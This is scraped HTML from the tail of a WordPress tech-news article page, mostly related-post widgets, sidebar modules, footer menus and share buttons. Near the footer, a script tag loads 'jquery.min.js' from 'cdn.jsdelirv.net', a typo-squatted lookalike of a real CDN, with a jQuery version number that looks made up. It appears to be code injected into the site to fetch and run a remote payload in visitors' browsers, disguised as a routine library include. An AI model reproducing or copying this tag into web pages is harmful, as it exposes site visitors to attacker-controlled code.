<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#SlashBack_Sci-Fi_Horror_Shudder_Movie_Review_Teens_vs_Aliens" >Slash/Back Sci-Fi Horror Shudder Movie Review: Teens vs Aliens</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#YouTube_TV_finally_adds_a_feature_that_it_should_have_had_all_along" >YouTube TV finally adds a feature that it should have had all along</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" aria-label="Read article: &#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#039;Joyland&#039; ban: Pakistan blocks national release of movie depicting story of sexual liberation" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/">&#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" aria-label="Read article: The Speed Racer movie was ahead of its time"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Speed Racer movie was ahead of its time" sizes="(max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-350x250.png 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/">The Speed Racer movie was ahead of its time</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15102_1_6970249e4c360 = {"header_icon":"","first_title":"READ ALSO","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18734,17710,15102","include_category":"34","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Source by <a href="https://www.droid-life.com/2022/10/24/youtube-gets-a-new-look-and-bunch-of-new-features/">www.droid-life.com</a></p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_15102_3_6970249e562e9   " data-unique="jnews_module_15102_3_6970249e562e9">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/" aria-label="Read article: Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/" ><i class="fa fa-clock-o"></i> August 12, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/the-cuphead-show-season-3-release-date-and-time-on-netflix/" aria-label="Read article: The Cuphead Show Season 3 Release Date and Time on Netflix"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grey DeLisle-Griffin as Chalice, Frank Todaro as Mugman and Tru Valentino as Cuphead drinking in The Cuphead Show! Season 3" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Cuphead-Show-Season-3-Release-Date-and-Time-on-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Cuphead-Show-Season-3-Release-Date-and-Time-on-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Cuphead-Show-Season-3-Release-Date-and-Time-on-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/the-cuphead-show-season-3-release-date-and-time-on-netflix/">The Cuphead Show Season 3 Release Date and Time on Netflix</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/the-cuphead-show-season-3-release-date-and-time-on-netflix/" ><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" aria-label="Read article: &#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="&#039;Joyland&#039; ban: Pakistan blocks national release of movie depicting story of sexual liberation" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2022/11/Joyland-ban-Pakistan-blocks-national-release-of-movie-depicting-story-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/">&#8216;Joyland&#8217; ban: Pakistan blocks national release of movie depicting story of sexual liberation</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/joyland-ban-pakistan-blocks-national-release-of-movie-depicting-story-of-sexual-liberation/" ><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" aria-label="Read article: The Speed Racer movie was ahead of its time"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Speed Racer movie was ahead of its time" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-360x180.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-360x180.png 360w, https://geekyinsider.com/wp-content/uploads/2022/11/The-Speed-Racer-movie-was-ahead-of-its-time-750x375.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://geekyinsider.com/category/entertainment/" class="category-entertainment">Entertainment</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/">The Speed Racer movie was ahead of its time</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/11/the-speed-racer-movie-was-ahead-of-its-time/" ><i class="fa fa-clock-o"></i> November 15, 2022</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15102_3_6970249e562e9 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":15102,"include_category":"34","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_9"};</script>
				</div></div><div class='jnews-autoload-splitter'  data-url="https://geekyinsider.com/2022/10/youtubes-sweet-new-look-and-features-arrives/" data-title="YouTube&#8217;s Sweet New Look and Features Arrives" data-id="15102"  data-prev="https://geekyinsider.com/2022/10/how-to-install-windows-11-on-an-unsupported-pc/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15102_4_6970249e595d7   " data-unique="jnews_module_15102_4_6970249e595d7">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/07/how-to-use-your-phone-as-a-white-noise-machine-review-geek/" aria-label="Read article: How to Use Your Phone as a White Noise Machine – Review Geek"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="A woman sleeping next to her phone." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Use-Your-Phone-as-a-White-Noise-Machine-120x86.png" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Use-Your-Phone-as-a-White-Noise-Machine-120x86.png 120w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Use-Your-Phone-as-a-White-Noise-Machine-350x250.png 350w, https://geekyinsider.com/wp-content/uploads/2022/07/How-to-Use-Your-Phone-as-a-White-Noise-Machine-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/07/how-to-use-your-phone-as-a-white-noise-machine-review-geek/">How to Use Your Phone as a White Noise Machine – Review Geek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/07/how-to-use-your-phone-as-a-white-noise-machine-review-geek/" ><i class="fa fa-clock-o"></i> July 28, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2022/09/move-over-marvels-multiverse-the-metaverse-is-here-technology-news-firstpost/" aria-label="Read article: Move over Marvel&#8217;s Multiverse, the Metaverse is here!- Technology News, Firstpost"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Move over Marvel&#039;s Multiverse, the Metaverse is here!- Technology News, Firstpost" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://geekyinsider.com/wp-content/uploads/2022/09/Move-over-Marvels-Multiverse-the-Metaverse-is-here-Technology-News-120x86.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2022/09/Move-over-Marvels-Multiverse-the-Metaverse-is-here-Technology-News-120x86.jpg 120w, https://geekyinsider.com/wp-content/uploads/2022/09/Move-over-Marvels-Multiverse-the-Metaverse-is-here-Technology-News-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://geekyinsider.com/2022/09/move-over-marvels-multiverse-the-metaverse-is-here-technology-news-firstpost/">Move over Marvel&#8217;s Multiverse, the Metaverse is here!- Technology News, Firstpost</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://geekyinsider.com/2022/09/move-over-marvels-multiverse-the-metaverse-is-here-technology-news-firstpost/" ><i class="fa fa-clock-o"></i> September 21, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15102_4_6970249e595d7 = {"header_icon":"","first_title":"Recommended","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18734,17710,17606,17492,17429,17336","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_15102_5_6970249e5e3ba   " data-unique="jnews_module_15102_5_6970249e5e3ba">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Trending<strong>.</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class='jeg_empty_module'>No Content Available</div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_15102_5_6970249e5e3ba = {"header_icon":"","first_title":"Trending","second_title":".","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"18734,17710,17606,17492,17429,17336,4763,11199","include_category":"","exclude_category":"55","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-15102 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                Contact us for submission queries. <strong>editor[at]geekyinsider.com.</strong>                            </div>
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F" data-image-url="" data-title="YouTube%E2%80%99s%20Sweet%20New%20Look%20and%20Features%20Arrives" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgeekyinsider.com%2F2022%2F10%2Fyoutubes-sweet-new-look-and-features-arrives%2F" data-image-url="" data-title="YouTube%E2%80%99s%20Sweet%20New%20Look%20and%20Features%20Arrives%20via%20%40%40jegtheme" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-262"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://geekyinsider.com/category/review/">Review</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://geekyinsider.com/category/apple/">Apple</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://geekyinsider.com/category/gaming/">Gaming</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-268"><a href="https://geekyinsider.com/category/gadget-gear/">Gadget and Gear</a>
<ul class="sub-menu">
